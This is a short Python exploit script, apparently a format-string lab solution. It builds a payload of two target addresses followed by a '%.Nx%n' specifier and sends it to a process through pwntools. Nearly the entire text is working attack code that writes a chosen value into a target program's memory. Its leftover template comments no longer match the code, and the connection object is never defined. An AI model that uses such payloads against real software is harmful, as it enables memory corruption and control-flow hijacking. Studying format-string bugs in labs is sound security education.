 N = 32
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0x802c0640
content[0:4]  =  (number).to_bytes(4,byteorder='little')
number  = 0x804c034
content[4:8]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
#content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%." + str(48879-8) + "x" + "%n"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt
p.recvuntil(b"here...")
print(content)
p.sendline(content)
p.interactive()